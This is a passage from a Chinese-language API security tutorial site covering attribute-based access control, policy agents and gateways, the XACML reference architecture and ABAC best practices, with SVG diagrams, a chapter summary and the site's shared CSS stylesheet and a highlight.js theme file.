    <p>接下来只需要把 <code>DroolsAccessController</code> 作为一个全局的 <code>before("/*", …)</code> 过滤器挂在所有路由之前即可——即便某个 REST 端点根本没实现 DELETE 方法，规则依然会在请求匹配路由之前先跑一遍。测试的时候，只要把 <code>envAttrs.put("timeOfDay", LocalTime.now().withHour(23))</code> 这样人为改一下环境属性，就能在不改系统时钟的情况下验证"非工作时间拒绝删除"是否生效。</p>

    <h3 id="s3c">8.3.3 策略代理与 API 网关</h3>
    <p>规则一旦变多，散落在每个服务自己的代码里就很难统一管理，于是出现了专门的组件：<strong>策略代理（policy agent）</strong>以插件形式挂进已有的应用服务器、Web 服务器或反向代理；或者作为独立的<strong>网关</strong>拦截 HTTP 层的请求。比如 Open Policy Agent（OPA）就是用一种专门的 DSL（Rego）描述策略，既能作为 REST 服务被远程调用，也能作为 Go 库直接嵌入。</p>

    <figure class="diagram">
      <svg viewBox="0 0 700 300" role="img" aria-label="策略代理与 API 网关拦截请求做统一鉴权的架构图">
        <defs>
          <marker id="arrowE" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="270" y="10" width="160" height="42" rx="8" fill="#2563eb"/>
        <text x="350" y="36" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">客户端</text>

        <rect x="40" y="100" width="280" height="52" rx="8" fill="#d97706"/>
        <text x="180" y="121" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">反向代理</text>
        <text x="180" y="138" text-anchor="middle" fill="#fff" font-size="11">+ 策略代理 Policy Agent</text>

        <rect x="380" y="100" width="280" height="52" rx="8" fill="#d97706"/>
        <text x="520" y="121" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">API 网关</text>
        <text x="520" y="138" text-anchor="middle" fill="#fff" font-size="11">+ 策略引擎 Policy Engine</text>

        <rect x="210" y="205" width="280" height="52" rx="8" fill="#16a34a"/>
        <text x="350" y="226" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">应用服务器</text>
        <text x="350" y="243" text-anchor="middle" fill="#fff" font-size="11">+ 策略代理 + API</text>

        <line x1="320" y1="52" x2="200" y2="100" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowE)"/>
        <line x1="380" y1="52" x2="500" y2="100" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowE)"/>
        <text x="350" y="78" text-anchor="middle" font-size="11.5" fill="#1c2333">客户端发起 HTTP 请求</text>

        <line x1="220" y1="152" x2="300" y2="205" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowE)"/>
        <line x1="480" y1="152" x2="400" y2="205" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowE)"/>
        <text x="350" y="182" text-anchor="middle" font-size="11.5" fill="#1c2333">策略检查通过后转发请求</text>
      </svg>
      <figcaption>图 8-5：策略代理可以挂在反向代理/应用服务器里，也可以做成独立的 API 网关，在请求真正到达业务代码前统一拦截鉴权</figcaption>
      <div class="legend">
        <span><span class="dot" style="background:#2563eb"></span>客户端</span>
        <span><span class="dot" style="background:#d97706"></span>策略代理 / 策略引擎</span>
        <span><span class="dot" style="background:#16a34a"></span>应用服务器 / API</span>
      </div>
    </figure>

    <p>这一类架构最大的价值是把"鉴权"和"业务逻辑"彻底解耦：业务代码不用关心策略细节，安全团队也能独立于业务发布节奏去调整策略。本章不为这一层单独写三栏代码对比——它更多是部署形态和基础设施的选择，而不是某个 Web 框架内的具体写法；不管后端用 Spark、Django 还是 Hono，都可以把它放在同一个策略代理或网关后面。</p>

    <h3 id="s3d">8.3.4 分布式策略与 XACML</h3>
    <p>另一种思路是把策略定义完全集中到一台独立的策略服务器上，各个策略代理通过 REST API 向它请求裁决，这样安全团队就能在一个地方审查、调整全公司所有 API 的规则。这个方向最经典的标准是 <strong>XACML</strong>（eXtensible Access-Control Markup Language），它定义了一套基于 XML 的策略语言，虽然这套 XML 语法近年用得越来越少，但它定义的参考架构影响深远，被后续很多 ABAC 系统（包括 NIST 的建议）借鉴。</p>

    <div class="callout note">
      <div class="title">💡 XACML 的四个角色</div>
      <p><strong>PEP（策略执行点）</strong>像门卫一样拦截请求，负责放行或拒绝；<strong>PDP（策略决策点）</strong>装着真正的规则引擎，负责给出裁决；<strong>PIP（策略信息点）</strong>负责从各种数据源取属性值并缓存；<strong>PAP（策略管理点）</strong>是给管理员用的策略编辑界面。四者可以部署在同一台机器上，也可以分布在不同服务里。</p>
    </div>

    <figure class="diagram">
      <svg viewBox="0 125 760 265" role="img" aria-label="XACML 参考架构：PEP、PDP、PIP、PAP 的关系图">
        <defs>
          <marker id="arrowF" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="20" y="140" width="140" height="42" rx="8" fill="#2563eb"/>
        <text x="90" y="166" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">客户端请求</text>

        <rect x="220" y="140" width="150" height="42" rx="8" fill="#d97706"/>
        <text x="295" y="166" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">PEP 策略执行点</text>

        <rect x="430" y="140" width="120" height="42" rx="8" fill="#16a34a"/>
        <text x="490" y="166" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">API</text>

        <rect x="220" y="250" width="150" height="42" rx="8" fill="#16a34a"/>
        <text x="295" y="276" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">PDP 策略决策点</text>

        <rect x="430" y="250" width="150" height="42" rx="8" fill="#7c3aed"/>
        <text x="505" y="276" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">PIP 策略信息点</text>

        <rect x="20" y="250" width="150" height="42" rx="8" fill="#0891b2"/>
        <text x="95" y="276" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">PAP 策略管理点</text>

        <rect x="430" y="330" width="150" height="42" rx="8" fill="#7c3aed"/>
        <text x="505" y="352" text-anchor="middle" fill="#fff" font-size="11.5" font-weight="600">数据源</text>
        <text x="505" y="366" text-anchor="middle" fill="#fff" font-size="10.5">(DB / UserInfo)</text>

        <rect x="20" y="330" width="150" height="42" rx="8" fill="#2563eb"/>
        <text x="95" y="356" text-anchor="middle" fill="#fff" font-size="12.5" font-weight="600">安全管理员</text>

        <line x1="160" y1="161" x2="220" y2="161" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowF)"/>
        <text x="190" y="153" text-anchor="middle" font-size="10.5" fill="#1c2333">① 请求</text>

        <line x1="370" y1="155" x2="430" y2="155" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowF)"/>
        <text x="400" y="147" text-anchor="middle" font-size="10" fill="#1c2333">④ 放行</text>

        <line x1="295" y1="182" x2="295" y2="250" stroke="#5b6478" stroke-width="1.5" marker-start="url(#arrowF)" marker-end="url(#arrowF)"/>
        <text x="345" y="210" text-anchor="middle" font-size="10.5" fill="#1c2333">② 请求决策</text>
        <text x="345" y="224" text-anchor="middle" font-size="10.5" fill="#1c2333">③ permit / deny</text>

        <line x1="370" y1="271" x2="430" y2="271" stroke="#5b6478" stroke-width="1.5" marker-start="url(#arrowF)" marker-end="url(#arrowF)"/>
        <text x="400" y="244" text-anchor="middle" font-size="10" fill="#1c2333">查询/缓存属性</text>

        <line x1="505" y1="292" x2="505" y2="330" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowF)"/>
        <text x="545" y="315" text-anchor="middle" font-size="10" fill="#1c2333">读取</text>

        <line x1="170" y1="271" x2="220" y2="271" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowF)"/>
        <text x="195" y="263" text-anchor="middle" font-size="10" fill="#1c2333">下发策略</text>

        <line x1="95" y1="330" x2="95" y2="292" stroke="#5b6478" stroke-width="1.5" marker-end="url(#arrowF)"/>
        <text x="135" y="315" text-anchor="middle" font-size="10" fill="#1c2333">定义/审核</text>
      </svg>
      <figcaption>图 8-6：XACML 参考架构——PEP 拦截请求，向 PDP 请求裁决；PDP 借助 PIP 收集属性；PAP 供管理员维护策略</figcaption>
      <div class="legend">
        <span><span class="dot" style="background:#d97706"></span>PEP 策略执行点</span>
        <span><span class="dot" style="background:#16a34a"></span>PDP 策略决策点</span>
        <span><span class="dot" style="background:#7c3aed"></span>PIP 策略信息点</span>
        <span><span class="dot" style="background:#0891b2"></span>PAP 策略管理点</span>
      </div>
    </figure>

    <h3 id="s3e">8.3.5 ABAC 最佳实践</h3>
    <p>ABAC 的灵活性也是一把双刃剑：规则一多就很容易失控，作者提到自己经历过一次生产事故——某系统用 XPath 表达式匹配 XML 消息做鉴权，另一个团队悄悄改了消息结构，导致大量规则悄无声息地不再匹配，结果放行了不该放行的请求，好几周都没人发现，因为测试用的还是旧格式的消息。为了少踩这样的坑，书里给出几条建议：</p>

    <ul>
      <li>把 ABAC 叠加在 RBAC 这类更简单的机制之上，做纵深防御——ABAC 规则写错，也不至于门户大开。</li>
      <li>给 API 端点建立自动化测试，策略一改就能立刻发现权限有没有被意外放宽。</li>
      <li>策略定义要放进版本控制系统，方便回滚，并且要有正规的评审流程。</li>
      <li>想清楚哪些策略该集中管理、哪些该留给各个 API 自己决定——过度集中会拖慢变更速度，反而可能因为"改起来太麻烦"而让过宽的策略长期留着不改，违反最小权限原则。</li>
      <li>尽早、持续地测量 ABAC 裁决带来的性能开销。</li>
    </ul>

    <div class="callout tip">
      <div class="title">✅ 一句话记住 ABAC</div>
      <p>ABAC 不是用来替代 RBAC 的，而是用来补足 RBAC 表达不了的"运行时上下文"规则；默认允许、deny 优先，是把 ABAC 安全地叠加在已有权限体系之上的关键设计。</p>
    </div>

    <h2 id="s4">本章小结</h2>
    <table>
      <thead><tr><th>模型</th><th>核心思路</th><th>优点</th><th>局限 / 注意点</th></tr></thead>
      <tbody>
        <tr>
          <td>组 Group</td>
          <td>把用户归类，权限（或角色）发给组而不是个人；组可嵌套组</td>
          <td>组织用户方便，LDAP 天然支持，新人入职/离职只需改组成员</td>
          <td>仍常常允许给个人单独发权限，颗粒度未必贴合具体 API 需求</td>
        </tr>
        <tr>
          <td>角色 RBAC</td>
          <td>在用户和权限之间加一层"角色"，权限只发给角色，用户被分配角色</td>
          <td>权限集中管理、易审计，天然支持角色定义与角色分配的职责分离</td>
          <td>角色通常是静态的，表达不了"结合时间/上下文"的动态规则</td>
        </tr>
        <tr>
          <td>属性 ABAC</td>
          <td>用主体/资源/操作/环境四类属性实时喂给规则引擎，多条规则合并出裁决</td>
          <td>最灵活，能表达时间、IP、通话状态等动态上下文条件</td>
          <td>规则一多难以审计，建议叠加在 RBAC 之上、默认允许 + deny 优先做纵深防御</td>
        </tr>
      </tbody>
    </table>

    <p>本章从"ACL 会爆炸"这个问题出发，先讲了用<strong>组</strong>把用户分类（尤其是 LDAP 里的静态组/动态组），再讲了用<strong>角色</strong>把权限打包、和用户身份解耦，最后讲了用<strong>属性</strong>做更动态的裁决，并介绍了 Drools 这样的规则引擎和 XACML 这样的分布式策略架构。这几种模型不是互相替代的关系，实践中常常是"角色兜底、属性收紧"的组合拳。下一章会跳出"基于身份"的思路，看看不依赖用户身份、而是依赖手里凭证本身的<strong>基于能力的安全模型</strong>。</p>

    <div class="chapter-nav">
      <a class="prev" href="../ch07/tutorial.html"><span class="lbl">上一章</span><span class="ttl">← 第 7 章：OAuth2 与 OpenID Connect</span></a>
      <a class="next" href="../ch09/tutorial.html"><span class="lbl">下一章</span><span class="ttl">第 9 章：基于能力的安全与 Macaroon →</span></a>
    </div>
  </main>
</div>
<script src="../assets/vendor/highlightjs/highlight.min.js"></script>
<script src="../assets/vendor/highlightjs/http.min.js"></script>
<script src="../assets/vendor/highlightjs/dockerfile.min.js"></script>
<script src="../assets/tutorial.js"></script>
</body>
</html>
</file>
<file: assets/tutorial.css>
/* ============================================================
   API Security in Action -- 中文教学页面 共享样式
   适用于 chNN/tutorial.html，通过 <link rel="stylesheet" href="../assets/tutorial.css">
   引入。所有章节页面共享同一套视觉语言，保证风格统一。
   ============================================================ */

:root {
  --bg: #f7f8fb;
  --bg-alt: #ffffff;
  --text: #1c2333;
  --text-dim: #5b6478;
  --border: #e2e5ee;
  --accent: #2563eb;
  --accent-dim: #dbe6fd;
  --accent-ink: #1d4ed8;

  --c-client: #2563eb;   /* 客户端 / 浏览器 / 用户 */
  --c-server: #16a34a;   /* API 服务器 / 业务逻辑 */
  --c-store: #7c3aed;    /* 数据库 / 存储 / Token Store */
  --c-danger: #dc2626;   /* 攻击者 / 风险 / 失败路径 */
  --c-warn: #d97706;     /* 警告 / 中间人 / 网关 */
  --c-idp: #0891b2;      /* 认证服务器 / IdP / AS */

  --code-bg: #272822;
  --code-text: #f8f8f2;
  --code-dim: #75715e;

  --radius: 10px;
  --shadow: 0 1px 2px rgba(20, 25, 40, .04), 0 8px 24px -12px rgba(20, 25, 40, .12);

  --font-sans: -apple-system, "PingFang SC", "Segoe UI", "Microsoft YaHei", Helvetica, Arial, sans-serif;
  --font-mono: ui-monospace, SFMono-Regular, "Cascadia Code", Consolas, "Courier New", monospace;
}

@media (prefers-color-scheme: dark) {
  :root {
    --bg: #10131c;
    --bg-alt: #161b28;
    --text: #e7ebf5;
    --text-dim: #9aa4bf;
    --border: #262d40;
    --accent: #5b8dfb;
    --accent-dim: #1c2a4d;
    --accent-ink: #8fb4ff;
    --code-bg: #272822;
    --code-text: #f8f8f2;
    --shadow: 0 1px 2px rgba(0,0,0,.3), 0 8px 24px -12px rgba(0,0,0,.5);
  }
}

* { box-sizing: border-box; }
html { scroll-behavior: smooth; }

body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-sans);
  line-height: 1.75;
  font-size: 16px;
}

.layout {
  display: grid;
  grid-template-columns: 240px minmax(0, 1fr);
  max-width: 1280px;
  margin: 0 auto;
}

/* ---------- 左侧目录 ---------- */
.sidebar {
  position: sticky;
  top: 0;
  align-self: start;
  height: 100vh;
  overflow-y: auto;
  padding: 28px 18px 40px;
  border-right: 1px solid var(--border);
}
.sidebar .brand {
  font-size: 13px;
  color: var(--text-dim);
  text-decoration: none;
  display: block;
  margin-bottom: 18px;
}
.sidebar .brand:hover { color: var(--accent); }
.sidebar nav a {
  display: block;
  padding: 6px 10px;
  border-radius: 8px;
  color: var(--text-dim);
  text-decoration: none;
  font-size: 13.5px;
  margin-bottom: 2px;
}
.sidebar nav a:hover { background: var(--accent-dim); color: var(--accent-ink); }
.sidebar nav a.active { background: var(--accent); color: #fff; }

/* ---------- 主内容 ---------- */
main { padding: 40px 48px 100px; min-width: 0; }

.kicker {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-size: 13px;
  font-weight: 600;
  color: var(--accent-ink);
  background: var(--accent-dim);
  padding: 4px 12px;
  border-radius: 999px;
  margin-bottom: 14px;
}

h1 {
  font-size: 32px;
  margin: 0 0 6px;
  letter-spacing: -0.01em;
}
.subtitle {
  color: var(--text-dim);
  font-size: 16px;
  margin: 0 0 32px;
}

h2 {
  font-size: 23px;
  margin: 52px 0 16px;
  padding-top: 8px;
  border-top: 1px solid var(--border);
  scroll-margin-top: 20px;
}
h2 .num { color: var(--accent); margin-right: 8px; }
h3 {
  font-size: 18px;
  margin: 30px 0 12px;
  scroll-margin-top: 20px;
}
p { color: var(--text); }
p, li { font-size: 15.5px; }
ul, ol { padding-left: 1.4em; }
a { color: var(--accent-ink); }

strong { color: var(--text); }

/* ---------- 提示框 ---------- */
.callout {
  border: 1px solid var(--border);
  border-left: 4px solid var(--accent);
  background: var(--bg-alt);
  border-radius: var(--radius);
  padding: 14px 18px;
  margin: 20px 0;
  box-shadow: var(--shadow);
}
.callout .title { font-weight: 700; font-size: 13.5px; margin-bottom: 4px; display: flex; align-items: center; gap: 6px; }
.callout.tip { border-left-color: var(--c-server); }
.callout.tip .title { color: var(--c-server); }
.callout.warn { border-left-color: var(--c-warn); }
.callout.warn .title { color: var(--c-warn); }
.callout.danger { border-left-color: var(--c-danger); }
.callout.danger .title { color: var(--c-danger); }
.callout.note .title { color: var(--accent-ink); }
.callout p:last-child { margin-bottom: 0; }

/* ---------- 图表容器 ---------- */
/* SVG 图里的颜色都是按浅色底设计的，所以图表画布在深色模式下也保持浅色，避免深色文字"隐身"。 */
figure.diagram {
  margin: 24px 0;
  padding: 14px;
  background: #ffffff;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  box-shadow: var(--shadow);
  overflow-x: auto;
}
figure.diagram svg { display: block; margin: 0 auto; width: 100%; height: auto; }
figure.diagram figcaption {
  text-align: center;
  font-size: 13px;
  color: #5b6478;
  margin-top: 10px;
}
.diagram text { font-family: var(--font-sans); }
.diagram text[font-size="9"],
.diagram text[font-size="9.5"],
.diagram text[font-size="10"],
.diagram text[font-size="10.5"] { font-size: 11px; }

/* 深色文字加一圈与画布同色的描边，箭头或连线从文字后面穿过时不再糊住字形；白色/浅色字在彩色方块里，不加。 */
.diagram svg text:not([fill="#fff"]):not([fill="#ffffff"]):not([fill="white"]):not([fill="#e6edff"]):not([fill="#ece5ff"]) {
  paint-order: stroke;
  stroke: #ffffff;
  stroke-width: 3px;
  stroke-linejoin: round;
}

@media (prefers-color-scheme: dark) {
  figure.diagram { background: #f4f6fa; border-color: #394260; }
  .diagram svg text:not([fill="#fff"]):not([fill="#ffffff"]):not([fill="white"]):not([fill="#e6edff"]):not([fill="#ece5ff"]) { stroke: #f4f6fa; }
}

/* ---------- 图例 ---------- */
.legend { display: flex; flex-wrap: wrap; gap: 14px; font-size: 12.5px; color: var(--text-dim); margin-top: 8px; justify-content: center; }
.legend .dot { display: inline-block; width: 9px; height: 9px; border-radius: 50%; margin-right: 5px; }

/* ---------- 代码对比 tabs ---------- */
.code-compare {
  margin: 22px 0;
  border-radius: var(--radius);
  overflow: hidden;
  border: 1px solid var(--border);
  box-shadow: var(--shadow);
  background: var(--code-bg);
}
.code-compare .tab-bar {
  display: flex;
  gap: 2px;
  background: #1e1f1c;
  padding: 6px 6px 0;
}
.code-compare .tab-btn {
  appearance: none;
  border: none;
  background: transparent;
  color: var(--code-dim);
  font-family: var(--font-sans);
  font-size: 13px;
  font-weight: 600;
  padding: 9px 16px;
  border-radius: 8px 8px 0 0;
  cursor: pointer;
}
.code-compare .tab-btn:hover { color: var(--code-text); }
.code-compare .tab-btn.active { background: var(--code-bg); color: #fff; }
.code-compare .tab-btn .fw { opacity: .55; font-weight: 500; margin-left: 4px; }
.code-compare .tab-panel { display: none; }
.code-compare .tab-panel.active { display: block; }
.code-compare .file-path {
  padding: 8px 16px 0;
  font-family: var(--font-mono);
  font-size: 11.5px;
  color: var(--code-dim);
}
.code-compare pre {
  margin: 0;
  padding: 12px 18px 18px;
  overflow-x: auto;
}
.code-compare code {
  font-family: var(--font-mono);
  font-size: 13px;
  line-height: 1.65;
  color: var(--code-text);
  white-space: pre;
}

/* Monokai 主题自带内边距和底色，交还给外层 pre 统一控制 */
.code-compare pre code.hljs,
pre.plain code.hljs { padding: 0; background: transparent; overflow-x: visible; }

pre.plain {
  background: var(--code-bg);
  border-radius: var(--radius);
  padding: 14px 18px;
  overflow-x: auto;
  box-shadow: var(--shadow);
}
pre.plain code { color: var(--code-text); font-family: var(--font-mono); font-size: 13px; }
code.inline {
  font-family: var(--font-mono);
  background: var(--accent-dim);
  color: var(--accent-ink);
  padding: 1px 6px;
  border-radius: 5px;
  font-size: 0.9em;
}

/* ---------- 表格 ---------- */
table { width: 100%; border-collapse: collapse; margin: 20px 0; font-size: 14px; }
th, td { text-align: left; padding: 9px 12px; border-bottom: 1px solid var(--border); }
th { color: var(--text-dim); font-weight: 600; font-size: 12.5px; text-transform: uppercase; letter-spacing: .02em; }
tr:last-child td { border-bottom: none; }

/* ---------- 章节导航 ---------- */
.chapter-nav {
  display: flex;
  justify-content: space-between;
  gap: 16px;
  margin-top: 60px;
  padding-top: 24px;
  border-top: 1px solid var(--border);
}
.chapter-nav a {
  flex: 1;
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 14px 18px;
  text-decoration: none;
  background: var(--bg-alt);
  box-shadow: var(--shadow);
}
.chapter-nav a.next { text-align: right; }
.chapter-nav .lbl { display: block; font-size: 12px; color: var(--text-dim); margin-bottom: 4px; }
.chapter-nav .ttl { font-weight: 600; color: var(--text); }
.chapter-nav a:hover .ttl { color: var(--accent-ink); }

/* ---------- 小屏适配 ---------- */
@media (max-width: 900px) {
  .layout { grid-template-columns: 1fr; }
  .sidebar { position: static; height: auto; border-right: none; border-bottom: 1px solid var(--border); }
  main { padding: 28px 20px 80px; }
}
</file>
<file: assets/vendor/highlightjs/monokai.min.css>
pre code.hljs{display:block;overflow-x:auto;padding:1em}code.hljs{padding:3px 5px}.hljs{background:#272822;color:#ddd}.hljs-keyword,.hljs-literal,.hljs-name,.hljs-selector-tag,.hljs-strong,.hljs-tag{color:#f92672}.hljs-code{color:#66d9ef}.hljs-attribute,.hljs-link,.hljs-regexp,.hljs-symbol{color:#bf79db}.hljs-addition,.hljs-built_in,.hljs-bullet,.hljs-emphasis,.hljs-section,.hljs-selector-attr,.hljs-selector-pseudo,.hljs-string,.hljs-subst,.hljs-template-tag,.hljs-template-variable,.hljs-title,.hljs-type,.hljs-variable{color:#a6e22e}.hljs-class .hljs-title,.hljs-title.class_{color:#fff}.hljs-comment,.hljs-deletion,.hljs-meta,.hljs-quote{color:#75715e}.hljs-doctag,.hljs-keyword,.hljs-literal,.hljs-section,.hljs-selector-id,.hljs-selector-tag,.hljs-title,.hljs-type{font-weight:700}
</file>
